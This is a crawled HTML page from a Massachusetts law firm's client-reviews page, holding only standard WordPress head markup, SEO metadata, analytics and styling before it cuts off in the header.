

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leonelawoffices.com/client-reviews/
body_size: 24215
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Client Reviews Lawyers - Framingham, Massachusetts - Serving Middlesex County</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.leonelawoffices.com/client-reviews/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Client Reviews Lawyers - Framingham, Massachusetts - Serving Middlesex County" />
<meta property="og:url" content="https://www.leonelawoffices.com/client-reviews/" />
<meta property="og:site_name" content="Leone Law Offices" />
<meta property="og:updated_time" content="2023-05-27T09:39:32-04:00" />
<meta property="article:published_time" content="2023-05-25T17:53:31-04:00" />
<meta property="article:modified_time" content="2023-05-27T09:39:32-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Client Reviews Lawyers - Framingham, Massachusetts - Serving Middlesex County" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://www.leonelawoffices.com/#organization","name":"Leone Law Offices","url":"https://www.leonelawoffices.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://www.leonelawoffices.com/#website","url":"https://www.leonelawoffices.com","name":"Leone Law Offices","publisher":{"@id":"https://www.leonelawoffices.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.leonelawoffices.com/client-reviews/#webpage","url":"https://www.leonelawoffices.com/client-reviews/","name":"Client Reviews Lawyers - Framingham, Massachusetts - Serving Middlesex County","datePublished":"2023-05-25T17:53:31-04:00","dateModified":"2023-05-27T09:39:32-04:00","isPartOf":{"@id":"https://www.leonelawoffices.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.leonelawoffices.com/author/leonedev/","name":"Leone Law Offices","url":"https://www.leonelawoffices.com/author/leonedev/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c0189f1da7fcd0e464db1323372a0a8f0aa396e07c689eb7a29ea492a30990cc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c0189f1da7fcd0e464db1323372a0a8f0aa396e07c689eb7a29ea492a30990cc?s=96&amp;d=mm&amp;r=g","caption":"Leone Law Offices","inLanguage":"en-US"},"sameAs":["https://www.leonelawoffices.com"],"worksFor":{"@id":"https://www.leonelawoffices.com/#organization"}},{"@type":"Article","headline":"Client Reviews Lawyers - Framingham, Massachusetts - Serving Middlesex County","datePublished":"2023-05-25T17:53:31-04:00","dateModified":"2023-05-27T09:39:32-04:00","author":{"@id":"https://www.leonelawoffices.com/author/leonedev/","name":"Leone Law Offices"},"publisher":{"@id":"https://www.leonelawoffices.com/#organization"},"name":"Client Reviews Lawyers - Framingham, Massachusetts - Serving Middlesex County","@id":"https://www.leonelawoffices.com/client-reviews/#richSnippet","isPartOf":{"@id":"https://www.leonelawoffices.com/client-reviews/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.leonelawoffices.com/client-reviews/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Leone Law Offices &raquo; Feed" href="https://www.leonelawoffices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leone Law Offices &raquo; Comments Feed" href="https://www.leonelawoffices.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.leonelawoffices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.leonelawoffices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='attorneyconnect-ai-styles-css' href='https://www.leonelawoffices.com/wp-content/plugins/attorneyconnect-ai/css/attorneyconnect-ai.css?ver=1.0.25' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.leonelawoffices.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.leonelawoffices.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.16.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1695146214' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-5.css?ver=1695146214' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1695146214' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-33.css?ver=1695421610' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-7.css?ver=1749310704' media='all' />
<link rel='stylesheet' id='elementor-post-92-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-92.css?ver=1758222742' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-116.css?ver=1748531104' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://www.leonelawoffices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.leonelawoffices.com/wp-json/wp/v2/pages/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leonelawoffices.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.leonelawoffices.com/?p=33' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.leonelawoffices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonelawoffices.com%2Fclient-reviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.leonelawoffices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonelawoffices.com%2Fclient-reviews%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-36G2JSFRJL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-36G2JSFRJL');
		</script>

	<meta name="generator" content="Elementor 3.16.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.leonelawoffices.com/wp-content/uploads/2023/05/logo-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.leonelawoffices.com/wp-content/uploads/2023/05/logo-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.leonelawoffices.com/wp-content/uploads/2023/05/logo-icon.png" />
<meta name="msapplication-TileImage" content="https://www.leonelawoffices.com/wp-content/uploads/2023/05/logo-icon.png" />
		<style id="wp-custom-css">
			/* Text on Dark Sections */

.dark-section.pa-box .elementor-icon-box-wrapper {min-height:160px;}
.elementor-button.elementor-slide-button {text-shadow:none;font-size: 1.2em;}

.dark-section.pa-box h3 a:hover {color:#fff;}

.dark-section p, .dark-section li, .dark-section h1, .dark-section h2, .dark-section h3, .dark-section h4, .dark-section h5, .dark-section h6, .dark-section span.elementor-icon-list-text, .dark-section .elementor-cta__description.elementor-cta__content-item {color:#fff!important;}

.dark-section .elementor-widget-container h5 {color: #fff!important;}

/* Search Box */
.elementor-search-form__input {padding:15px!important;}
.elementor-location-header .elementor-search-form__input {padding:5px!important;}

.header-search .elementor-search-form__input {background-color:#005581!important;border-width:0px!important;color:#fff!important;}

/* Tags and Categories */

.tagcloud a {
    display: inline-block;
    margin-right: 2px;
    margin-bottom: 5px;
    padding: 6px 10px;
    font-size: 14px !important;
    border-radius: 1px;
	color:#fff;
    border: 2px solid #A9C9CF;
    background-color: #A9C9CF;
    text-transform: capitalize;
    font-weight: 400;
    letter-spacing: 1px;}

.tagcloud a:hover {
        border: 2px solid #FF8F36
;background-color:#FF8F36;color:#fff!important;}


ul#menu-category-menu,
.elementor-widget-wp-widget-categories ul {list-style: none;
    margin-left: 0;padding-inline-start: 0px;}

ul#menu-category-menu ul  {list-style-type: none!important;padding-inline-start: 20px;}

.elementor-widget-wp-widget-categories h5, .elementor-widget-wp-widget-tag_cloud h5 {display:none}

ul {
    padding-bottom: 20px;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-33 page-parent wp-theme-hello-elementor e-lazyload elementor-default elementor-kit-5 elementor-page elementor-page-33 elementor-page-116">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header">
						<div class="elementor-element elementor-element-46d766b elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="46d766b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9debd6e elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9debd6e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.leonelawoffices.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=0">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://maps.google.com/maps?ll=42.299719,-71.442599&#038;z=9&#038;t=m&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;q=1101%20Worcester%20Rd%20Framingham%2C%20MA%2001701">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1101 Worcester Road Framingham, MA 01701</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-679406d elementor-icon-list--layout-inline elementor-align-left open-attorneyconnect elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="679406d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Live Chat Now</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-75c1fc6 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-global elementor-global-97 elementor-widget-social-icons" data-id="75c1fc6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
